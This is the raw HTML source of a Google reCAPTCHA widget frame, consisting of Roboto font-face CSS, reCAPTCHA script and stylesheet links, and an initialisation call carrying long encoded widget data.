  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="epNnZPlpXhuevaz_LJ8Yfg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="epNnZPlpXhuevaz_LJ8Yfg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="epNnZPlpXhuevaz_LJ8Yfg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wrVvei0ow4wuw4zDm8OIC8Obw7fCphDDg00iWlHDk8KuNDt2w6/CrTfCtMKfwoQBRgvDmMO8FmPCr8O1OmQ/[base64]/CiDfCusKCRsKFC8KFNSJ7fsKdw7bCocKnwq5oW8KQw45fEjk7fDvDm8K3wqh7wqEIIsKuw6Q/[base64]/CkT4+PnNVNi4rB8KWwpN0w585wp/[base64]/w4fDhUVtKwLClyFodsOOBcOlw5nDrsOlwo3CpC7Cn2rDml1ww5nCpiPChMOswo3DohXDq8K1wpZiw6d/w50qw7Q6Bg/CrBfDt3kjw5HCiBpCC8OJwoEgwp5XGMKbw6zCo8OyPsK9wovDgg3CmhnCnDbDlsKEASUuwpthWXINwoTDonouGBvCk8KnEcKXNWzDlsOER8OXaMKmQ1HDliXCrMOxSAwDSMOrQMKgwp/[base64]/Dg8KRcWwQw63DhCJyw4fCucO+EivDh8OBXMKgwox1WcK9w5cRACjDmEbDpUrCm29xwotTw4E9UcKDw687woFcBhkEw5LCkHPDtG0Hw5RRKxzCs8KpQBRcwosiXcO/TcOjw5/[base64]/FMKnwq06wrfDj0HCsMKIfnElJFbCr8OxN8O2wrrDtcKPag7ClzrDv0d1w4HChMOyw4AvwpzClmLDm1TDnClpf2IQI8KUSsO5asOlw6ASwokMMCzDnDcswqlfL1jDrMOFwqBZPcOyw5lEP2tPw4FNw7o4EsO3JwvCmzIyNsKUAiwYN8K7wrotwobDp8O6BHPDgzjDj0/Ct8ONZljCt8O8wr7Co3TCnMO+w4PDk0puwp/CjsKjIERHwrwiwrhcA1XDlGR5B8KGwpBCwpnDlQVLwqZ/QcOjZcKHwprCo8KywpDCt1EiwoRswonCpcOcwqfDmWHDtsONEMKGwoLCrwBdDXUQKA/[base64]/DjCvDi8Oiw73Dk8OOY8OMwqfCksK9wrjCnRxBwqYnbsOawpR2wrNIw6XDs8OlHBHCjFbDgwtYwpwCAsOOwojCvsKfc8O9w6PCpsKdw7BsHyXDlMK6wobCkcOVJXnDuV1twqTDiwECwozCpF/CtmVZVh5fWMOPFnVPdmzCvkTCn8O4wo7Ci8O4LWHChVfDr0g/DAjCpsOawqprw69pw61sw6pIMz3CjlPCjcO8AsOVesKDazJ6wqrCmmxUw4vCqlrDvcOwC8OuSz/CosOnwpzDgcKKw5svw47DlsONwrrCvnVgwrIqPE/DlMOTw6jCrcKeaScAN2U+w60gfMKjwpBGLcOxwrfDqMOawp7DtsKuwp9nw5fDuMOGw4hEwpl9wrbCrSANf8KhTlJ6wqLCvcOTwrAAwpl5w5DDh2MGS8K/S8O5DXkINV1MIVshVSzClTnDrlfCucOOw6lywpfCjcOfA18ZK3hbw5Ndf8K+w7LDh8OpwqFKQ8KJw6smKMKXw5smb8KnJVvChcKzUwfCh8O3Em8qEMOZw5hCcBphCSHCicOQXRMvChvDgkltw5jDthB7wo/CrSTDrR5xw4TCisO2WBrChsOkbsKMw59VesOGwptaw4xlwpnCmsKDwpMZZgnDvsOPCm4owobCswdJZcONF1vDuEEneRHDkcKrUHLCo8Ovw44Awq/CjcKILsOcJTvDjsORf1dRHABDZcOXLXslw7lWPsO8w7PCon1kcUzCsADCoAwAXsKrwqRifEoQSibCi8K1w6oLK8KwWsO5ZQcWw7lWwrDDhj/CrsKAw67DtMKZw4bCmQcewq7Ch143wofDt8KUQsKOwo/CnMKde3/DgMKDTsK/F8KDw4lkNMOtdHPDpMKGDA/DhsO9wq/DqMOXN8K5w4/Di3XCssO+fsKuwpUtLyPDusKKHMOiwrJdwq9kw6tzPMKFSWJ+w4suw4kNEMKgw6PDhGgZIMOBRyp3wp7DrsODwpEuw6Y6w4A8wrPDr8KnHsOVOsOGwoR6wo3Cp2HCvMO/Eld9UcK9JMK/UA5xVHnCoMOPX8Knw4d1N8KHw7k+wrpUwoRFY8KJwoPCusOkw7UvEsKBP8OrfzbCnsKrwoXDh8OHwrTCrkseDsOmwpzDq3hsw7DCvMO/EcOzwrvCuMOxFy1Rw7jCkmBTwojCnsOtfFUZDMO7bnrCpMOuwrHDt1x/OsK/VlrDvsK9cFoWa8OQXENCw4fCjGNLw7huOUrDj8OwworDh8OfwqLDl8OcbcOdw63CvsOPR8Odw4bCsMKww7/CtgUQH8KCw5PDp8Olwpp/Gj5eM8OXw6XCkEctw7Z/[base64]/[base64]/[base64]/w4jDrW5cwrVewp7Djz1Zwr/CiWogwoLDmcOXES0lEsO0w6szBhfDpQrDl8KDwoEVwq/ClGHDtsKpw4ABVAcpwr1Yw73CmcKdAcKVwqzDssOhw7llwpzDn8OBw6gXAcKbwpYzw6nCmAUMMwchw5LDln4ew7HCl8KiA8OKwpBnUMOaaMOAwp0OwqDCpsObwoDDlwLDoR7DrCbDsj7CmsKBfUnDrcOIw7VzYBXDrG/CmGrDqxTDjB0pwo/[base64]/[base64]/Co8KRUsKvwqrCm8O+EsKNByLCt0VJw4R0USDCijYeFcKDwrnCvWzDkzdMLMO3Q0PCqgHCsMORRsOZwoXDs1UOPsOnP8KmwqMswoLDunjDoUU4w6rDmMKOe8ONJ8OEw7BKw4FmdMO1XQoow40lLFrDgsK4w5VLB8OVwrLDnUdeDsOvwrPDlsOpw5HDqHZBesK/FcKiwoAcI2Y+w41AwoPDisKtwpELVDnCpibDgsKew5V2wrRDwr7CnSFJHsOeYhtdw7jDj1bCv8Oyw6xRwqHCtcOtOVpuZcOYwrDDq8K5JsKEw7Blw5kZw6RDN8OLw4LCjsOLw6/Cl8OuwqUlF8OvLn7CoSt1wp8Fw4hRI8KqKCI/[base64]/w5EfVlgALmlQw63ChgjCvcKvUVLDuX/CgxABWiXCpzdEPsOGQMOQHmPCvGjDvcKiwrwhwr0MWh/CnsOuw6gZGyfCrRDDmiklIsOZwobDggwewqTDm8OgYgMxw5nCt8KmUk/CozEAw4lgKMORTMK1wpHChQbDtcO0wr/Co8KUwpRJW8O2wr7Ctgk2w6XDkcO3UCnCkTg4By7CuFjDtcOkw5s6LB7DomDDssOfwrRLwoXDtFLDiTkfwrvCjjzCl8OmAUE6OkjCk33Du8OSwqHCocKZdnjCt1XDqcOnV8OCw6HCmzZgw6Q/H8K4Tyd8a8Ogw7wswonDtGFQRsOXHTJww67Dr8KawqnDnsKGwr7CqcKOw50pLsK8wqE3wpbCtsKJBGcFw5vDnsOGworDuMKPVcK1wrMZI1F8w55LwqVVO1BVw4ofKsKFwosTBDbDhR5AYCXCisKbw77CncOfw4pAbHLChizDqw3DuMO/cjbCuCLCqsKsw6xFwqzDmcK3WcKXwq0kEw58wrjDkMKGWi5nOcOSScOyJFTCkMOUwoV9SMO/[base64]/[base64]/[base64]/woVsw5g2JXwUwqLCmH3Dh0k4ScKldgvDr8KmMlR9bWXDi8Obw7jCsSQBDcOiwr7ChxdoJ2/DlhnDjV4Fwp9QLMKFw7LCpcK+Lxolw4vCgA3CiCZawp8Xw5zCqTgpYQMswq/[base64]/CmVzChXdjwofCq3dRw7pKOWPDrVbCv8OTG8ODZx4CfMKfScOaH2zDgBnChsKjWBzDosOewpDCoC0CBMOgbMOew6kte8OPw67CqRARw5vCmMOdNWfDswnCmsKGw4XDjzPDpUo4dcKwHQjDtlXDr8O6w5geY8KgYTEjRcOhw4/CtCnDn8K2WMOfwq3DmcKfwoEBfh3CsWbDpwpCw6gAwp/[base64]/[base64]/Du8KnKsOZSsKtU8K/Uztiw4AowpkPw7xEdsOHw6zDqkXDiMKLwoDCl8KCw6rDiMKawrTDrcKjw6rDgigySFNHLsKFwpQYOH7DnBDCvQnDhsOGTMK+w686VcKXIMK7XcKoQm9FK8O2KAxTIRbDhnnDkGM2NcOhw6HCq8Opw7AuOUrDomQ0wqDDthvCu2RzwqfChcKCEmrCnkbCgMOhdUjDrl/[base64]/CjwnCg8KpDcOXWilLSG9PUcKcPsOGM8OFPEIjw4fChGHDh8OtAcOWwpfCn8Kww6l+ccO/wprCmwTCu8KUwo7Cvxcpwppfw6vDvMKTw5vCvFjDvyAOwo7CusK2w7wFw4HDsC8wwp/Cm25MFcOvNcOJw5Jfw7Bkw77CjMOXTwt6wq9Xw6vCsD3DhknDihLDhCY9wppeUsKSAkTDuEANYFElW8KswrrCuQpnw6PDiMOlw57DoFtYN3UKw6TDoGjCj189KjVFBMKzwp8fUsOMw4DDnkEuGsOJw7HCj8O4d8KVJcOkwoNiQ8OsHwoWdMO3wr/CocK2wrQhw7ktXWzCkXbDp8Kow4bDisOjCzlGYGgvIk/Ch2/CryzDjix2wo3CrkXCtTTCgsK6w6IGwoQuHX5fEMOOw6jCjT9QwojDpgBbwq3DuW8qw4Iuw719w7lEwpLCq8OZLsOIwrh2RHJKw6PDjEzCocKaaFJiwpLChSQSNcK6Di8VIRJbEMOXwq/DrMKQdcKJwpvDnkHDvAPCpBgmw5LCvwfDkBnDvsOjW1kmwqPDqhvDiH/Ck8KtThdpdsKvw6pqLRLCjsKtw5jCg8OLasOqwp0RXQ47CQbDuDvDmMOKNMKLb07CmUB0dMKswrxnwrV9wonCmMODwqHCgsKAJcO7ZjHDm8O4wozDoX9swrEeZMKCw5RyRMOQH1HDslTCkg4pAMKie1rDhcK2w7DCg27DsQLCh8O1Xythwq/Cni7Cp2PCrnpUB8KPSsOafU7DkcKqwofDiMKHJifCsWU6BcOgCcOpwrx+w77Cv8OkNsKjw4bCuAHCni3Cv0EOUsKgemkOw7nCnCRmZcO4wqTCpVHDvT40wo5twq8TB0vCjmzDo0nCpCPCj1zDqyfCpcOYwrQ/[base64]/Dr8Ora8K+w4XDjwzCpiUkZMKvw61ow69aLggPw5PDhcONRMOQSsK6wp16wrLCo0fDrcKuOhzCpwfDrsOcwqJ1FSnDnE5gwokBw7MBDULDqcOjw5dhK33ChcKhSzHDvUEUwrXCnzzCshHDtxs/w7/DuhvDujtyDmg0woLCkyXCvcOJdg43b8OLGEHCuMOgw6zDoAfCjcKxeF9Rw6J4wqBVVSPCpyLDlsKPw4wTw6jChj/DggM9wpPDnBtPOn0nw4AFworDqsONw4Mew4EGQ8OQb3M2LwwOVinDqMKKw5QIw5ELw6TDpcK0asKmbsONXHnCpTLDoMOlYysHP1pLw7RoE0PDlMKsX8Oswp3DnXfDjsKNwpHDk8OQwpTDmx/DmsKybnDCmsKmwobCs8Ojw5bDncODZRLDmyzCl8ORw4/DicKKY8KSw4HCqHQyHEATXMOWLFZeDMOeIcObMl9NwrDCpcOTRsKvZR0nw4LDkFVTwqYSG8Krwp/Cm2gLw68OU8Knw4XCoMKfw4vCrsKgJMK+fyBQNxXDsMOVw540wp41RgMsw6TCt0PDncKsw5rCk8Orwr/DmsKWwpYOUsKaWBjCsW/DmsOewqNzFcK6fkvCqjLCm8OWw7fDlsKPcwLCiMKROQjCjFUpdcOgwqzDj8KPw7lKF2RILmPCucKaw7oSW8O6BXnDtsKkKmzCsMOvw5dKY8KrOMKQVsKuLsOIwqprw4rClCwGw7R7wqrCgiVqwoPDrXwdwq/DhEFsMMOMwqgjw7fDv1bCvH1Mwp/DjcOewq3Cg8K8w5ECA0V4WXPCpxhPT8KeY3vDpsKgbzJVPMOuwo8kJXoVTMO0w4LDkRjDmcOrS8OVR8OeOsK6w6pwYgIVezxxVhByw6PDg1kwAAEIw7gqw7g/w47DiD1OEx9KNzjCn8Oaw5EFDyA9GsO0wpLDmCDDj8OCAkDDtR1jTmV/[base64]/DmR4pXsKyH23ClXrCgXAgwpjCmcKFDhVawprDpDPCsMOwJsKRw4EPw6Ucw4sYcMO/[base64]/[base64]/[base64]/DlF/[base64]/[base64]/[base64]/DiXItwq3DgcOqw7DDmx5hw4fDlsKjXMK8VDpwd13Dh0MXf8KMw7nDvVQMEhtNYVLDjhTDhjUnwpExB3PChz7DpkxbG8Ojw6XCumDDlMOdY01Aw71CS2Bdw77Ci8Ouw7p+w4cJw6RKwrvDvRNOcVHCl2kQb8KdAsOnwr/DpR3DgzTCpD14e8KAwphaPhbCr8ODwrfCpyvCocORw4zDjFhyGz/DlzPDnsKlwpNCw5LDq192wrPCoGF/w57DmFIJbsKBGsO/fcKBwo4NwqrDpsKKAyXDkkjDs23CmWTCrx/Dg0zCgVTCucKNGsOUZsOEHcKCf0PClXEZw67CnWQzK0IaHS/DjmfCizrCr8KNb31swqJ5wr52w7HDmcOxVmsXw7TCgsKYwrLDlcKUwrTDoMOcRkbCuxFPDcOTwrvDmkkFwpx0R0vCmAlFw7nCqcKISQvCj8KjY8OUw5bDnUoQGcKbwq7CgmBEN8KJw4kEw5Fuw6zDrArDkRECP8O/w5UCw4A5wrkyQcOhcW/DncK5w7w1QMK3SsKmLQHDm8KwMxMKw485w4nCmsKRWwrCvcOFR8OnRMKbf8OtXMKFa8Oaw5fCtCNhwrlEecOeFsK3w49Pw7NhIcOOZsKFJsOqFMKewrw8J3vDq13DocOawqzDjMOJXMKmw6fDicKRw6NlB8K1KMOHw4sBwqBJw6BzwoRewo/[base64]/w7ktXxEdw6EiV8O6YTpfw5s9wqPCvEsQw6DDg8KoOS8GcxjDjg3CucOew4rCjcKPwphNR2JPworDsAnCqsKkeTRWwq3Cm8K/w70wPXQ0w6XDi3rCiMKJwrUNfcKtZMKuwojDoWjDmMOZwp5Swr0/BcO8w6gVUcKZw7fCmsKXwq7CvmLDtcKEwrxnwo1Swq1CJ8Oaw65sw67Cp0NXX0vDosO1woUAZ2NCw6vDgk7Dh8Knw7dxwqPCth/[base64]/Ct8OPPcKSEinCviDCv8OVw5E+H2PDjQPClMKvw47DoUd8aMO3w7Vfw6F0wpwcQQFMJwk5w7/DqxUoIMKOwohtwo5jwqrCmsKdw4rDuiwBw48TwoIMMnxpwqcBwqoEwo7CtTIdw6HDt8Ovw4F8KMODG8OAw5Ekw4DCi0HDm8Oaw6/[base64]/DicKzVHrCiQlNRCvCl0nChx0raBkKwpEIw43DksOCwrkjVMKrLXR/IcKVM8KxScK7wqVjwotMdsOtGgdNwpvCj8OhwrHCoiwQdUnCiRBXdcKDZEPDiVvDv1TDuMK3P8Okw5bCjcOzc8OmaVnCiMObw6dgw4gOO8OZwqvDoGbClcKjUlJLwo4Uw67CojbDmHvCiXU8w6BBNQHDvsOrwrrDqMOIScKswrbCpT/DuzxvelrCoBIPRn59wpPCvcOkNcKcw5gow7fCn1vCucKCL0TCr8OgwrbCsH4tw65zwqXCk23DrsOzw7EcwqImG13DlSjCisK8w5Y/w57CgsKqwqDCi8KNKQciwqjDsBJwAVnCisKbKMOSNsKFwrhQYcKaKsKMwqATLk90Ax1cwqjDsFnCnUECNcOTQ0PDqMKWDmDCr8KyN8OBw4FfOVvCmDpeaSTDrFJxwpdWwqPDunQmw4sCYMKTT0g+McOlw4Qnwp55eDIXLMOfw5MvRsKJcMKtUMOpIgHCgcO/wqtQw7bDj8ODw43CssOHDgbDuMK0NMOUP8KGR1PDuiTDrsOAw5/CqMO5w6NKwqPDtsOzw6bCpcO9eltyMcKfw55Kw63Co1N0ZEXDlk0vbMOLw5nDusO2w5otfsOaGsKBdsKiwqLDvQBsIMKGwpXDvVrDn8OFYSUswrvCsRcrQcOvfFnCksKmw4Qgwop7wrDDriRnw6/DksOow7zDmUhiwpbDjcObHUNDwoPDosKfUMKZwq0OVmZCw7UvwpXDlHMhwqnCiipffiXDviPCmxXDoMKLHcOBwpMdXx3CoR/DmADCgBzDh1sZwqtKw71yw5zCjDvDuTjCrcOYanfCjlfDsMK4OcKKNwVWDn/Di3FtwozCvsKhwrrDisOgwqfCtQDCg3DDlX/Djj3Dl8KmccK0wq8CwrVPdmduwo7CiGZAw6AqMlh5wpN8BcKQMDzCj15Dwo0tOcKMdsK9w6cXw63Di8KrYcOWN8KDMyYywqzDgMKHbAZec8OAw7IFwpvDqz/CtFLDhsKGw4oyQAUTS18bwqpWw7YIw6kYw7xzP0McJC7CpQghwphFwqJqw5jCs8OSw7fDowDCq8K/ChLCmCzCn8K5wpx/woU0bz3DgsKVRQcrEHRINBLDvVhkw4nDh8O2E8O6bcOnSgQNwph5wo/DncKPwq4DI8KSwqQYf8Kewowww49TEBcHw7jCtsOAwovCocKIeMO5w7Q5wqnDpMKtwq8+wr1Gwq7Dr0ACXjnDo8KUU8KHw4BfRMO9WMKsfBHDtcO3FW16wp/[base64]/[base64]/CnjTCjsOkwqh+bzrDoMKoQijCmxAmw5krMz1sVHpcwq7DnMOIw4nCnsOQw4rCll3ClnZbGsOCwrFAZ8K0MmvCkWRLwoPCmsKNwq/DncOSw77DpCrCjkXDmcKZwoYlwoDCssO1dEZWaMKcw6rDkm/DmRTCvzLClMK0ETxBNkMtBmNiw7sTw6xKwqfCicKfwqhsw7rDuFzClHXDkRUsC8KYOTJ0XMKkPMKzw5DDuMK9V1F5wqTDgsOOw40Yw7DDkcK1EjvDssKvM1rDkmJiwq8PfsOwJkRTw6Z9wqoHwrLDlirChRd7w4fDkMKyw50XZ8KbwpvDusOcw6XDoX/CrnpfUxTDuMO9XDcewoN3wqlCw5vDlwFxKMK3cydCRQPDu8KSwpbDtzZFwrcUcF8AGGdSw5doGzkAw51+w405UzRAwrPDucKCw7rCgcKZwpI2BcOtwqDCnMOHMQLDkV/CrcOiIMOnV8Ogw6nDjcKgeAFWbEjDiU8hD8K9WsKcb2skUnIgwpVywr3DlMKzYjpvT8KrwrDCgsOqdMOhwr/[base64]/CsMOkw59iwpTCszvCr8Kpw5zCgmrCg8OEN8O5MMOOMQvCjsOfQsKaAEBuwrxOwqbDlnPDg8O4w68TwrcqRC4ow6HDnsKrw7jDgMOHw4LDicK/w5RmwqNXIsOTa8OXw4LDr8KKw5HDsMOXw5Ujw53CnjF2bTIyTsK5wqQvw57CjFrDgCjDncONwo7DrxzCjsOXwrt1wpnDrlHDi2BJw7pQQ8KuV8K+V3HDhsKYwqk6I8KDfhcQUMOGw4h8w6vChn/[base64]/CnMOEWRfCsR/[base64]/DucKzZMKbw6hVw7rCgBjClBRAOQjCnxbCmA01wqpsw4IKF3zCkMOiwovDk8K2wpdSw4XDlcOywrlewqsjEMOnF8O0SsKQMcKhwr7Cv8OUw5jClMKVIkNgczdTw6TCsMKLBUnCkmtlFMKmCsO4w6bCncKdEsOJBcK4wofDpsOAwq/DgsOJAwJ6w6QMwpg4N8OwL8K8f8OEw6xbKMK/J0LCvl7DjsKfw6wvaQTDuSXDkcKYPcOcCsO2TcOtw6lNKMKVQwhjSwnDoknDnMKjw40jTVjDsWU1dDo5YzNOZsO4w7vCscOfaMOFcxMtF0/Ci8OHS8O9WcKJwpgJQMKuw7djG8O/wpE4NTYQGXQIUkMgRMOdFVfDoR7Cg1Y1w4RMw4LCgsO1FhERw4JBTcKJwojCtcOAw53DkcOXw5vDqcOVOcKuwr86wpzDtWjDjcKpMMOOV8O/DRnDhUkSw6MacMOqwpfDinMFwqs4SsKdNTjDusK2w4hdwq/Dn3Vbw4TDpwB+w6PCsiRUwqVgw6x8NTDCh8OuCMKyw5cIwo/DqMKRw6rCujbCn8KtS8OcwrPDoMOJBcOawqTCoTDDpMOKO3HDmVMxUcO8wp7CqMKBLBVLw6FMwosGHz4PZcOTwr3DjMORwrfClHvCt8OYw7JsYizDpsKdfcKbw5HDr39MwrnCq8OUwq0TKMORw59zUsKJHg3Ch8O+fjTDkWTDiR/DrCjCl8Oaw5MFw67DoWxKTTp0wq3Cn0rCtRAmHhhHUcOKSsO5MkfDvcOyYW8RfGLDmUXCj8Kuw78rw4nCjsKjwosZwqY8w57CkCrDiMKudQHCjn/[base64]/[base64]/w4RXw7suecOXZhTDr8KiX8KvfyDDgFVwI1QrEnDDkGdKP0zCs8OzSVYuw6tOwp4KDXcRHcONwp7CoknCg8OROhDChcKsHl0uwrlww6J0YMK+QsOvwpcgw5jCh8ONwoZcwpYVwrdoOX3Dri/CoMOSIxJHw5zDsm/Dn8K3w4NMNcOpw5LCn0cHQsOFCWfCoMOzQ8Oww4F+w7F4w4Fvwp81McOZST4xwqpMw6HCkcOaUE0Xw53Cp1AzKsKEw7bCkcO2w7EPH03Cg8K1X8OkQBDDiy7Ci0DCtsKZIzfDgBzDsU7DssKDwqzCsx4XSFZkdiAvJsK7esKSw6bCtTXDnnZWw5/[base64]/[base64]/CrRPDgsOuMsOVesKkwrXDhgHCtMOdCMOxUXxtw6vDs3LCqcO1wqzCgcKAYMOIwq/Dl3VeSsKbw6zDksK6fsOHw5fCrMODAcKuwrckw7xgd2wYWsOxIcK5woNpwqtmwpl8YVdTKkzDuQXDt8KJw5Aww40FwqvCuyJxLSjDl1AnYsOQMV03B8KsGsOXwrzCn8KzwqbDkwwbFcKPwqjDsMKwOgnCtxA0wqzDgcKGMcKoKUQTw7/[base64]/DicKjwrZ5w4fCjsKhZQcsA8KeworDp8Kzwqg+DFd6JGljwrPCk8KowqjDpsKFacO8N8OdwpnDhMO5TjdCwrA6w45vVg5tw5DCjgfCsU5mdsO5w4JoPHEkwqTCp8KpGHrDh1IKcRhFTsKxasK/wqTDjMOMwrAgEsKIwozDqsOGw7AcBUMjacKRw4k+HcOwWAr